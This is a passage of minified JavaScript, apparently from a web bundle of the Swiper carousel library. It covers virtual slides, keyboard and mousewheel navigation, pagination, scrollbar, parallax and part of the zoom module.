v>"u"||o?ie.push(M):(M>v&&ie.push(M),M<I&&ue.push(M)));ie.forEach(M=>{n.$wrapperEl.append(L(T[M],M))}),ue.sort((M,V)=>V-M).forEach(M=>{n.$wrapperEl.prepend(L(T[M],M))}),n.$wrapperEl.children(".swiper-slide").css(U,`${B}px`),G()}function b(o){if(typeof o=="object"&&"length"in o)for(let g=0;g<o.length;g+=1)o[g]&&n.virtual.slides.push(o[g]);else n.virtual.slides.push(o);A(!0)}function w(o){const g=n.activeIndex;let $=g+1,E=1;if(Array.isArray(o)){for(let d=0;d<o.length;d+=1)o[d]&&n.virtual.slides.unshift(o[d]);$=g+o.length,E=o.length}else n.virtual.slides.unshift(o);if(n.params.virtual.cache){const d=n.virtual.cache,h={};Object.keys(d).forEach(I=>{const v=d[I],T=v.attr("data-swiper-slide-index");T&&v.attr("data-swiper-slide-index",parseInt(T,10)+E),h[parseInt(I,10)+E]=v}),n.virtual.cache=h}A(!0),n.slideTo($,0)}function c(o){if(typeof o>"u"||o===null)return;let g=n.activeIndex;if(Array.isArray(o))for(let $=o.length-1;$>=0;$-=1)n.virtual.slides.splice(o[$],1),n.params.virtual.cache&&delete n.virtual.cache[o[$]],o[$]<g&&(g-=1),g=Math.max(g,0);else n.virtual.slides.splice(o,1),n.params.virtual.cache&&delete n.virtual.cache[o],o<g&&(g-=1),g=Math.max(g,0);A(!0),n.slideTo(g,0)}function f(){n.virtual.slides=[],n.params.virtual.cache&&(n.virtual.cache={}),A(!0),n.slideTo(0,0)}C("beforeInit",()=>{n.params.virtual.enabled&&(n.virtual.slides=n.params.virtual.slides,n.classNames.push(`${n.params.containerModifierClass}virtual`),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0,n.params.initialSlide||A())}),C("setTranslate",()=>{n.params.virtual.enabled&&(n.params.cssMode&&!n._immediateVirtual?(clearTimeout(W),W=setTimeout(()=>{A()},100)):A())}),C("init update resize",()=>{n.params.virtual.enabled&&n.params.cssMode&&(0,ye.z2)(n.wrapperEl,"--swiper-virtual-size",`${n.virtualSize}px`)}),Object.assign(n.virtual,{appendSlide:b,prependSlide:w,removeSlide:c,removeAllSlides:f,update:A})}var xe=Ie(64406);function Ce(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Me)(),L=(0,xe.Jj)();n.keyboard={enabled:!1},N({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function A(c){if(!n.enabled)return;const{rtlTranslate:f}=n;let o=c;o.originalEvent&&(o=o.originalEvent);const g=o.keyCode||o.charCode,$=n.params.keyboard.pageUpDown,E=$&&g===33,d=$&&g===34,h=g===37,I=g===39,v=g===38,T=g===40;if(!n.allowSlideNext&&(n.isHorizontal()&&I||n.isVertical()&&T||d)||!n.allowSlidePrev&&(n.isHorizontal()&&h||n.isVertical()&&v||E))return!1;if(!(o.shiftKey||o.altKey||o.ctrlKey||o.metaKey)&&!(W.activeElement&&W.activeElement.nodeName&&(W.activeElement.nodeName.toLowerCase()==="input"||W.activeElement.nodeName.toLowerCase()==="textarea"))){if(n.params.keyboard.onlyInViewport&&(E||d||h||I||v||T)){let ee=!1;if(n.$el.parents(`.${n.params.slideClass}`).length>0&&n.$el.parents(`.${n.params.slideActiveClass}`).length===0)return;const X=n.$el,q=X[0].clientWidth,U=X[0].clientHeight,Q=L.innerWidth,J=L.innerHeight,P=n.$el.offset();f&&(P.left-=n.$el[0].scrollLeft);const y=[[P.left,P.top],[P.left+q,P.top],[P.left,P.top+U],[P.left+q,P.top+U]];for(let B=0;B<y.length;B+=1){const G=y[B];if(G[0]>=0&&G[0]<=Q&&G[1]>=0&&G[1]<=J){if(G[0]===0&&G[1]===0)continue;ee=!0}}if(!ee)return}n.isHorizontal()?((E||d||h||I)&&(o.preventDefault?o.preventDefault():o.returnValue=!1),((d||I)&&!f||(E||h)&&f)&&n.slideNext(),((E||h)&&!f||(d||I)&&f)&&n.slidePrev()):((E||d||v||T)&&(o.preventDefault?o.preventDefault():o.returnValue=!1),(d||T)&&n.slideNext(),(E||v)&&n.slidePrev()),D("keyPress",g)}}function b(){n.keyboard.enabled||((0,u.Z)(W).on("keydown",A),n.keyboard.enabled=!0)}function w(){n.keyboard.enabled&&((0,u.Z)(W).off("keydown",A),n.keyboard.enabled=!1)}C("init",()=>{n.params.keyboard.enabled&&b()}),C("destroy",()=>{n.keyboard.enabled&&w()}),Object.assign(n.keyboard,{enable:b,disable:w})}function me(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Jj)();N({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),n.mousewheel={enabled:!1};let L,A=(0,ye.zO)(),b;const w=[];function c(v){let q=0,U=0,Q=0,J=0;return"detail"in v&&(U=v.detail),"wheelDelta"in v&&(U=-v.wheelDelta/120),"wheelDeltaY"in v&&(U=-v.wheelDeltaY/120),"wheelDeltaX"in v&&(q=-v.wheelDeltaX/120),"axis"in v&&v.axis===v.HORIZONTAL_AXIS&&(q=U,U=0),Q=q*10,J=U*10,"deltaY"in v&&(J=v.deltaY),"deltaX"in v&&(Q=v.deltaX),v.shiftKey&&!Q&&(Q=J,J=0),(Q||J)&&v.deltaMode&&(v.deltaMode===1?(Q*=40,J*=40):(Q*=800,J*=800)),Q&&!q&&(q=Q<1?-1:1),J&&!U&&(U=J<1?-1:1),{spinX:q,spinY:U,pixelX:Q,pixelY:J}}function f(){n.enabled&&(n.mouseEntered=!0)}function o(){n.enabled&&(n.mouseEntered=!1)}function g(v){return n.params.mousewheel.thresholdDelta&&v.delta<n.params.mousewheel.thresholdDelta||n.params.mousewheel.thresholdTime&&(0,ye.zO)()-A<n.params.mousewheel.thresholdTime?!1:v.delta>=6&&(0,ye.zO)()-A<60?!0:(v.direction<0?(!n.isEnd||n.params.loop)&&!n.animating&&(n.slideNext(),D("scroll",v.raw)):(!n.isBeginning||n.params.loop)&&!n.animating&&(n.slidePrev(),D("scroll",v.raw)),A=new W.Date().getTime(),!1)}function $(v){const T=n.params.mousewheel;if(v.direction<0){if(n.isEnd&&!n.params.loop&&T.releaseOnEdges)return!0}else if(n.isBeginning&&!n.params.loop&&T.releaseOnEdges)return!0;return!1}function E(v){let T=v,ee=!0;if(!n.enabled)return;const X=n.params.mousewheel;n.params.cssMode&&T.preventDefault();let q=n.$el;if(n.params.mousewheel.eventsTarget!=="container"&&(q=(0,u.Z)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!q[0].contains(T.target)&&!X.releaseOnEdges)return!0;T.originalEvent&&(T=T.originalEvent);let U=0;const Q=n.rtlTranslate?-1:1,J=c(T);if(X.forceToAxis)if(n.isHorizontal())if(Math.abs(J.pixelX)>Math.abs(J.pixelY))U=-J.pixelX*Q;else return!0;else if(Math.abs(J.pixelY)>Math.abs(J.pixelX))U=-J.pixelY;else return!0;else U=Math.abs(J.pixelX)>Math.abs(J.pixelY)?-J.pixelX*Q:-J.pixelY;if(U===0)return!0;X.invert&&(U=-U);let P=n.getTranslate()+U*X.sensitivity;if(P>=n.minTranslate()&&(P=n.minTranslate()),P<=n.maxTranslate()&&(P=n.maxTranslate()),ee=n.params.loop?!0:!(P===n.minTranslate()||P===n.maxTranslate()),ee&&n.params.nested&&T.stopPropagation(),!n.params.freeMode||!n.params.freeMode.enabled){const y={time:(0,ye.zO)(),delta:Math.abs(U),direction:Math.sign(U),raw:v};w.length>=2&&w.shift();const B=w.length?w[w.length-1]:void 0;if(w.push(y),B?(y.direction!==B.direction||y.delta>B.delta||y.time>B.time+150)&&g(y):g(y),$(y))return!0}else{const y={time:(0,ye.zO)(),delta:Math.abs(U),direction:Math.sign(U)},B=b&&y.time<b.time+500&&y.delta<=b.delta&&y.direction===b.direction;if(!B){b=void 0,n.params.loop&&n.loopFix();let G=n.getTranslate()+U*X.sensitivity;const ue=n.isBeginning,ie=n.isEnd;if(G>=n.minTranslate()&&(G=n.minTranslate()),G<=n.maxTranslate()&&(G=n.maxTranslate()),n.setTransition(0),n.setTranslate(G),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!ue&&n.isBeginning||!ie&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeMode.sticky){clearTimeout(L),L=void 0,w.length>=15&&w.shift();const M=w.length?w[w.length-1]:void 0,V=w[0];if(w.push(y),M&&(y.delta>M.delta||y.direction!==M.direction))w.splice(0);else if(w.length>=15&&y.time-V.time<500&&V.delta-y.delta>=1&&y.delta<=6){const K=U>0?.8:.2;b=y,w.splice(0),L=(0,ye.Y3)(()=>{n.slideToClosest(n.params.speed,!0,void 0,K)},0)}L||(L=(0,ye.Y3)(()=>{b=y,w.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(B||D("scroll",T),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),G===n.minTranslate()||G===n.maxTranslate())return!0}}return T.preventDefault?T.preventDefault():T.returnValue=!1,!1}function d(v){let T=n.$el;n.params.mousewheel.eventsTarget!=="container"&&(T=(0,u.Z)(n.params.mousewheel.eventsTarget)),T[v]("mouseenter",f),T[v]("mouseleave",o),T[v]("wheel",E)}function h(){return n.params.cssMode?(n.wrapperEl.removeEventListener("wheel",E),!0):n.mousewheel.enabled?!1:(d("on"),n.mousewheel.enabled=!0,!0)}function I(){return n.params.cssMode?(n.wrapperEl.addEventListener(event,E),!0):n.mousewheel.enabled?(d("off"),n.mousewheel.enabled=!1,!0):!1}C("init",()=>{!n.params.mousewheel.enabled&&n.params.cssMode&&I(),n.params.mousewheel.enabled&&h()}),C("destroy",()=>{n.params.cssMode&&h(),n.mousewheel.enabled&&I()}),Object.assign(n.mousewheel,{enable:h,disable:I})}var ze=Ie(8988);function he(Y){return Y===void 0&&(Y=""),`.${Y.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}var lt=Ie(20077);function Xe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W="swiper-pagination";N({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:d=>d,formatFractionTotal:d=>d,bulletClass:`${W}-bullet`,bulletActiveClass:`${W}-bullet-active`,modifierClass:`${W}-`,currentClass:`${W}-current`,totalClass:`${W}-total`,hiddenClass:`${W}-hidden`,progressbarFillClass:`${W}-progressbar-fill`,progressbarOppositeClass:`${W}-progressbar-opposite`,clickableClass:`${W}-clickable`,lockClass:`${W}-lock`,horizontalClass:`${W}-horizontal`,verticalClass:`${W}-vertical`,paginationDisabledClass:`${W}-disabled`}}),n.pagination={el:null,$el:null,bullets:[]};let L,A=0;function b(){return!n.params.pagination.el||!n.pagination.el||!n.pagination.$el||n.pagination.$el.length===0}function w(d,h){const{bulletActiveClass:I}=n.params.pagination;d[h]().addClass(`${I}-${h}`)[h]().addClass(`${I}-${h}-${h}`)}function c(){const d=n.rtl,h=n.params.pagination;if(b())return;const I=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:n.slides.length,v=n.pagination.$el;let T;const ee=n.params.loop?Math.ceil((I-n.loopedSlides*2)/n.params.slidesPerGroup):n.snapGrid.length;if(n.params.loop?(T=Math.ceil((n.activeIndex-n.loopedSlides)/n.params.slidesPerGroup),T>I-1-n.loopedSlides*2&&(T-=I-n.loopedSlides*2),T>ee-1&&(T-=ee),T<0&&n.params.paginationType!=="bullets"&&(T=ee+T)):typeof n.snapIndex<"u"?T=n.snapIndex:T=n.activeIndex||0,h.type==="bullets"&&n.pagination.bullets&&n.pagination.bullets.length>0){const X=n.pagination.bullets;let q,U,Q;if(h.dynamicBullets&&(L=X.eq(0)[n.isHorizontal()?"outerWidth":"outerHeight"](!0),v.css(n.isHorizontal()?"width":"height",`${L*(h.dynamicMainBullets+4)}px`),h.dynamicMainBullets>1&&n.previousIndex!==void 0&&(A+=T-(n.previousIndex-n.loopedSlides||0),A>h.dynamicMainBullets-1?A=h.dynamicMainBullets-1:A<0&&(A=0)),q=Math.max(T-A,0),U=q+(Math.min(X.length,h.dynamicMainBullets)-1),Q=(U+q)/2),X.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(J=>`${h.bulletActiveClass}${J}`).join(" ")),v.length>1)X.each(J=>{const P=(0,u.Z)(J),y=P.index();y===T&&P.addClass(h.bulletActiveClass),h.dynamicBullets&&(y>=q&&y<=U&&P.addClass(`${h.bulletActiveClass}-main`),y===q&&w(P,"prev"),y===U&&w(P,"next"))});else{const J=X.eq(T),P=J.index();if(J.addClass(h.bulletActiveClass),h.dynamicBullets){const y=X.eq(q),B=X.eq(U);for(let G=q;G<=U;G+=1)X.eq(G).addClass(`${h.bulletActiveClass}-main`);if(n.params.loop)if(P>=X.length){for(let G=h.dynamicMainBullets;G>=0;G-=1)X.eq(X.length-G).addClass(`${h.bulletActiveClass}-main`);X.eq(X.length-h.dynamicMainBullets-1).addClass(`${h.bulletActiveClass}-prev`)}else w(y,"prev"),w(B,"next");else w(y,"prev"),w(B,"next")}}if(h.dynamicBullets){const J=Math.min(X.length,h.dynamicMainBullets+4),P=(L*J-L)/2-Q*L,y=d?"right":"left";X.css(n.isHorizontal()?y:"top",`${P}px`)}}if(h.type==="fraction"&&(v.find(he(h.currentClass)).text(h.formatFractionCurrent(T+1)),v.find(he(h.totalClass)).text(h.formatFractionTotal(ee))),h.type==="progressbar"){let X;h.progressbarOpposite?X=n.isHorizontal()?"vertical":"horizontal":X=n.isHorizontal()?"horizontal":"vertical";const q=(T+1)/ee;let U=1,Q=1;X==="horizontal"?U=q:Q=q,v.find(he(h.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${U}) scaleY(${Q})`).transition(n.params.speed)}h.type==="custom"&&h.renderCustom?(v.html(h.renderCustom(n,T+1,ee)),D("paginationRender",v[0])):D("paginationUpdate",v[0]),n.params.watchOverflow&&n.enabled&&v[n.isLocked?"addClass":"removeClass"](h.lockClass)}function f(){const d=n.params.pagination;if(b())return;const h=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:n.slides.length,I=n.pagination.$el;let v="";if(d.type==="bullets"){let T=n.params.loop?Math.ceil((h-n.loopedSlides*2)/n.params.slidesPerGroup):n.snapGrid.length;n.params.freeMode&&n.params.freeMode.enabled&&!n.params.loop&&T>h&&(T=h);for(let ee=0;ee<T;ee+=1)d.renderBullet?v+=d.renderBullet.call(n,ee,d.bulletClass):v+=`<${d.bulletElement} class="${d.bulletClass}"></${d.bulletElement}>`;I.html(v),n.pagination.bullets=I.find(he(d.bulletClass))}d.type==="fraction"&&(d.renderFraction?v=d.renderFraction.call(n,d.currentClass,d.totalClass):v=`<span class="${d.currentClass}"></span> / <span class="${d.totalClass}"></span>`,I.html(v)),d.type==="progressbar"&&(d.renderProgressbar?v=d.renderProgressbar.call(n,d.progressbarFillClass):v=`<span class="${d.progressbarFillClass}"></span>`,I.html(v)),d.type!=="custom"&&D("paginationRender",n.pagination.$el[0])}function o(){n.params.pagination=(0,lt.Z)(n,n.originalParams.pagination,n.params.pagination,{el:"swiper-pagination"});const d=n.params.pagination;if(!d.el)return;let h=(0,u.Z)(d.el);h.length!==0&&(n.params.uniqueNavElements&&typeof d.el=="string"&&h.length>1&&(h=n.$el.find(d.el),h.length>1&&(h=h.filter(I=>(0,u.Z)(I).parents(".swiper")[0]===n.el))),d.type==="bullets"&&d.clickable&&h.addClass(d.clickableClass),h.addClass(d.modifierClass+d.type),h.addClass(n.isHorizontal()?d.horizontalClass:d.verticalClass),d.type==="bullets"&&d.dynamicBullets&&(h.addClass(`${d.modifierClass}${d.type}-dynamic`),A=0,d.dynamicMainBullets<1&&(d.dynamicMainBullets=1)),d.type==="progressbar"&&d.progressbarOpposite&&h.addClass(d.progressbarOppositeClass),d.clickable&&h.on("click",he(d.bulletClass),function(v){v.preventDefault();let T=(0,u.Z)(this).index()*n.params.slidesPerGroup;n.params.loop&&(T+=n.loopedSlides),n.slideTo(T)}),Object.assign(n.pagination,{$el:h,el:h[0]}),n.enabled||h.addClass(d.lockClass))}function g(){const d=n.params.pagination;if(b())return;const h=n.pagination.$el;h.removeClass(d.hiddenClass),h.removeClass(d.modifierClass+d.type),h.removeClass(n.isHorizontal()?d.horizontalClass:d.verticalClass),n.pagination.bullets&&n.pagination.bullets.removeClass&&n.pagination.bullets.removeClass(d.bulletActiveClass),d.clickable&&h.off("click",he(d.bulletClass))}C("init",()=>{n.params.pagination.enabled===!1?E():(o(),f(),c())}),C("activeIndexChange",()=>{(n.params.loop||typeof n.snapIndex>"u")&&c()}),C("snapIndexChange",()=>{n.params.loop||c()}),C("slidesLengthChange",()=>{n.params.loop&&(f(),c())}),C("snapGridLengthChange",()=>{n.params.loop||(f(),c())}),C("destroy",()=>{g()}),C("enable disable",()=>{const{$el:d}=n.pagination;d&&d[n.enabled?"removeClass":"addClass"](n.params.pagination.lockClass)}),C("lock unlock",()=>{c()}),C("click",(d,h)=>{const I=h.target,{$el:v}=n.pagination;if(n.params.pagination.el&&n.params.pagination.hideOnClick&&v&&v.length>0&&!(0,u.Z)(I).hasClass(n.params.pagination.bulletClass)){if(n.navigation&&(n.navigation.nextEl&&I===n.navigation.nextEl||n.navigation.prevEl&&I===n.navigation.prevEl))return;const T=v.hasClass(n.params.pagination.hiddenClass);D(T===!0?"paginationShow":"paginationHide"),v.toggleClass(n.params.pagination.hiddenClass)}});const $=()=>{n.$el.removeClass(n.params.pagination.paginationDisabledClass),n.pagination.$el&&n.pagination.$el.removeClass(n.params.pagination.paginationDisabledClass),o(),f(),c()},E=()=>{n.$el.addClass(n.params.pagination.paginationDisabledClass),n.pagination.$el&&n.pagination.$el.addClass(n.params.pagination.paginationDisabledClass),g()};Object.assign(n.pagination,{enable:$,disable:E,render:f,update:c,init:o,destroy:g})}function fe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Me)();let L=!1,A=null,b=null,w,c,f,o;N({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),n.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null};function g(){if(!n.params.scrollbar.el||!n.scrollbar.el)return;const{scrollbar:y,rtlTranslate:B,progress:G}=n,{$dragEl:ue,$el:ie}=y,M=n.params.scrollbar;let V=c,K=(f-c)*G;B?(K=-K,K>0?(V=c-K,K=0):-K+c>f&&(V=f+K)):K<0?(V=c+K,K=0):K+c>f&&(V=f-K),n.isHorizontal()?(ue.transform(`translate3d(${K}px, 0, 0)`),ue[0].style.width=`${V}px`):(ue.transform(`translate3d(0px, ${K}px, 0)`),ue[0].style.height=`${V}px`),M.hide&&(clearTimeout(A),ie[0].style.opacity=1,A=setTimeout(()=>{ie[0].style.opacity=0,ie.transition(400)},1e3))}function $(y){!n.params.scrollbar.el||!n.scrollbar.el||n.scrollbar.$dragEl.transition(y)}function E(){if(!n.params.scrollbar.el||!n.scrollbar.el)return;const{scrollbar:y}=n,{$dragEl:B,$el:G}=y;B[0].style.width="",B[0].style.height="",f=n.isHorizontal()?G[0].offsetWidth:G[0].offsetHeight,o=n.size/(n.virtualSize+n.params.slidesOffsetBefore-(n.params.centeredSlides?n.snapGrid[0]:0)),n.params.scrollbar.dragSize==="auto"?c=f*o:c=parseInt(n.params.scrollbar.dragSize,10),n.isHorizontal()?B[0].style.width=`${c}px`:B[0].style.height=`${c}px`,o>=1?G[0].style.display="none":G[0].style.display="",n.params.scrollbar.hide&&(G[0].style.opacity=0),n.params.watchOverflow&&n.enabled&&y.$el[n.isLocked?"addClass":"removeClass"](n.params.scrollbar.lockClass)}function d(y){return n.isHorizontal()?y.type==="touchstart"||y.type==="touchmove"?y.targetTouches[0].clientX:y.clientX:y.type==="touchstart"||y.type==="touchmove"?y.targetTouches[0].clientY:y.clientY}function h(y){const{scrollbar:B,rtlTranslate:G}=n,{$el:ue}=B;let ie;ie=(d(y)-ue.offset()[n.isHorizontal()?"left":"top"]-(w!==null?w:c/2))/(f-c),ie=Math.max(Math.min(ie,1),0),G&&(ie=1-ie);const M=n.minTranslate()+(n.maxTranslate()-n.minTranslate())*ie;n.updateProgress(M),n.setTranslate(M),n.updateActiveIndex(),n.updateSlidesClasses()}function I(y){const B=n.params.scrollbar,{scrollbar:G,$wrapperEl:ue}=n,{$el:ie,$dragEl:M}=G;L=!0,w=y.target===M[0]||y.target===M?d(y)-y.target.getBoundingClientRect()[n.isHorizontal()?"left":"top"]:null,y.preventDefault(),y.stopPropagation(),ue.transition(100),M.transition(100),h(y),clearTimeout(b),ie.transition(0),B.hide&&ie.css("opacity",1),n.params.cssMode&&n.$wrapperEl.css("scroll-snap-type","none"),D("scrollbarDragStart",y)}function v(y){const{scrollbar:B,$wrapperEl:G}=n,{$el:ue,$dragEl:ie}=B;L&&(y.preventDefault?y.preventDefault():y.returnValue=!1,h(y),G.transition(0),ue.transition(0),ie.transition(0),D("scrollbarDragMove",y))}function T(y){const B=n.params.scrollbar,{scrollbar:G,$wrapperEl:ue}=n,{$el:ie}=G;L&&(L=!1,n.params.cssMode&&(n.$wrapperEl.css("scroll-snap-type",""),ue.transition("")),B.hide&&(clearTimeout(b),b=(0,ye.Y3)(()=>{ie.css("opacity",0),ie.transition(400)},1e3)),D("scrollbarDragEnd",y),B.snapOnRelease&&n.slideToClosest())}function ee(y){const{scrollbar:B,touchEventsTouch:G,touchEventsDesktop:ue,params:ie,support:M}=n,V=B.$el;if(!V)return;const K=V[0],$e=M.passiveListener&&ie.passiveListeners?{passive:!1,capture:!1}:!1,Pe=M.passiveListener&&ie.passiveListeners?{passive:!0,capture:!1}:!1;if(!K)return;const ot=y==="on"?"addEventListener":"removeEventListener";M.touch?(K[ot](G.start,I,$e),K[ot](G.move,v,$e),K[ot](G.end,T,Pe)):(K[ot](ue.start,I,$e),W[ot](ue.move,v,$e),W[ot](ue.end,T,Pe))}function X(){!n.params.scrollbar.el||!n.scrollbar.el||ee("on")}function q(){!n.params.scrollbar.el||!n.scrollbar.el||ee("off")}function U(){const{scrollbar:y,$el:B}=n;n.params.scrollbar=(0,lt.Z)(n,n.originalParams.scrollbar,n.params.scrollbar,{el:"swiper-scrollbar"});const G=n.params.scrollbar;if(!G.el)return;let ue=(0,u.Z)(G.el);n.params.uniqueNavElements&&typeof G.el=="string"&&ue.length>1&&B.find(G.el).length===1&&(ue=B.find(G.el)),ue.addClass(n.isHorizontal()?G.horizontalClass:G.verticalClass);let ie=ue.find(`.${n.params.scrollbar.dragClass}`);ie.length===0&&(ie=(0,u.Z)(`<div class="${n.params.scrollbar.dragClass}"></div>`),ue.append(ie)),Object.assign(y,{$el:ue,el:ue[0],$dragEl:ie,dragEl:ie[0]}),G.draggable&&X(),ue&&ue[n.enabled?"removeClass":"addClass"](n.params.scrollbar.lockClass)}function Q(){const y=n.params.scrollbar,B=n.scrollbar.$el;B&&B.removeClass(n.isHorizontal()?y.horizontalClass:y.verticalClass),q()}C("init",()=>{n.params.scrollbar.enabled===!1?P():(U(),E(),g())}),C("update resize observerUpdate lock unlock",()=>{E()}),C("setTranslate",()=>{g()}),C("setTransition",(y,B)=>{$(B)}),C("enable disable",()=>{const{$el:y}=n.scrollbar;y&&y[n.enabled?"removeClass":"addClass"](n.params.scrollbar.lockClass)}),C("destroy",()=>{Q()});const J=()=>{n.$el.removeClass(n.params.scrollbar.scrollbarDisabledClass),n.scrollbar.$el&&n.scrollbar.$el.removeClass(n.params.scrollbar.scrollbarDisabledClass),U(),E(),g()},P=()=>{n.$el.addClass(n.params.scrollbar.scrollbarDisabledClass),n.scrollbar.$el&&n.scrollbar.$el.addClass(n.params.scrollbar.scrollbarDisabledClass),Q()};Object.assign(n.scrollbar,{enable:J,disable:P,updateSize:E,setTranslate:g,init:U,destroy:Q})}function oe(Y){let{swiper:n,extendParams:N,on:C}=Y;N({parallax:{enabled:!1}});const D=(A,b)=>{const{rtl:w}=n,c=(0,u.Z)(A),f=w?-1:1,o=c.attr("data-swiper-parallax")||"0";let g=c.attr("data-swiper-parallax-x"),$=c.attr("data-swiper-parallax-y");const E=c.attr("data-swiper-parallax-scale"),d=c.attr("data-swiper-parallax-opacity");if(g||$?(g=g||"0",$=$||"0"):n.isHorizontal()?(g=o,$="0"):($=o,g="0"),g.indexOf("%")>=0?g=`${parseInt(g,10)*b*f}%`:g=`${g*b*f}px`,$.indexOf("%")>=0?$=`${parseInt($,10)*b}%`:$=`${$*b}px`,typeof d<"u"&&d!==null){const h=d-(d-1)*(1-Math.abs(b));c[0].style.opacity=h}if(typeof E>"u"||E===null)c.transform(`translate3d(${g}, ${$}, 0px)`);else{const h=E-(E-1)*(1-Math.abs(b));c.transform(`translate3d(${g}, ${$}, 0px) scale(${h})`)}},W=()=>{const{$el:A,slides:b,progress:w,snapGrid:c}=n;A.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(f=>{D(f,w)}),b.each((f,o)=>{let g=f.progress;n.params.slidesPerGroup>1&&n.params.slidesPerView!=="auto"&&(g+=Math.ceil(o/2)-w*(c.length-1)),g=Math.min(Math.max(g,-1),1),(0,u.Z)(f).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each($=>{D($,g)})})},L=function(A){A===void 0&&(A=n.params.speed);const{$el:b}=n;b.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(w=>{const c=(0,u.Z)(w);let f=parseInt(c.attr("data-swiper-parallax-duration"),10)||A;A===0&&(f=0),c.transition(f)})};C("beforeInit",()=>{n.params.parallax.enabled&&(n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0)}),C("init",()=>{n.params.parallax.enabled&&W()}),C("setTranslate",()=>{n.params.parallax.enabled&&W()}),C("setTransition",(A,b)=>{n.params.parallax.enabled&&L(b)})}function pe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Jj)();N({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),n.zoom={enabled:!1};let L=1,A=!1,b,w,c;const f={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},o={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},g={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let $=1;Object.defineProperty(n.zoom,"scale",{get(){return $},set(M){if($!==M){const V=f.$imageEl?f.$imageEl[0]:void 0,K=f.$slideEl?f.$slideEl[0]:void 0;D("zoomChange",M,V,K)}$=M}});function E(M){if(M.targetTouches.length<2)return 1;const V=M.targetTouches[0].pageX,K=M.targetTouches[0].pageY,$e=M.targetTouches[1].pageX,Pe=M.targetTouches[1].pageY;return Math.sqrt(($e-V)**2+(Pe-K)**2)}function d(M){const V=n.support,K=n.params.zoom;if(w=!1,c=!1,!V.gestures){if(M.type!=="touchstart"||M.type==="touchstart"&&M.targetTouches.length<2)return;w=!0,f.scaleStart=E(M)}if((!f.$slideEl||!f.$slideEl.length)&&(f.$slideEl=(0,u.Z)(M.target).closest(`.${n.params.slideClass}`),f.$slideEl.length===0&&(f.$slideEl=n.slides.eq(n.activeIndex)),f.$imageEl=f.$slideEl.find(`.${K.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${K.containerClass}`),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,f.$imageWrapEl.length===0)){f.$imageEl=void 0;return}f.$imageEl&&f.$imageEl.transition(0),A=!0}function h(M){const V=n.support,K=n.params.zoom,$e=n.zoom;if(!V.gestures){if(M.type!=="touchmove"||M.type==="touchmove"&&M.targetTouches.length<2)return;c=!0,f.scaleMove=E(M)}if(!f.$imageEl||f.$imageEl.length===0){M.type==="gesturechange"&&d(M);return}V.gestures?$e.scale=M.scale*L:$e.scale=f.scaleMove/f.scaleStart*L,$e.scale>f.maxRatio&&($e.scale=f.maxRatio-1+($e.scale-f.maxRatio+1)**.5),$e.scale<K.minRatio&&($e.scale=K.minRatio+1-(K.minRatio-$e.scale+1)**.5),f.$imageEl.transform(`translate3d(0,0,0) scale(${$e.scale})`)}function I(M){const V=n.device,K=n.support,$e=n.params.zoom,Pe=n.zoom;if(!K.gestures){if(!w||!c||M.type!=="touchend"||M.type==="touchend"&&M.changedTouches.length<2&&!V.android)return;w=!1,c=!1}!f.$imageEl||f.$imageEl.length===0||(Pe.scale=Math.max(Math.min(Pe.scale,f.maxRatio),$e.minRatio),f.$imageEl.transition(n.params.speed).transform(`translate3d(0,0,0) scale(${Pe.scale})`),L=Pe.scale,A=!1,Pe.scale===1&&(f.$slideEl=void 0))}function v(M){const 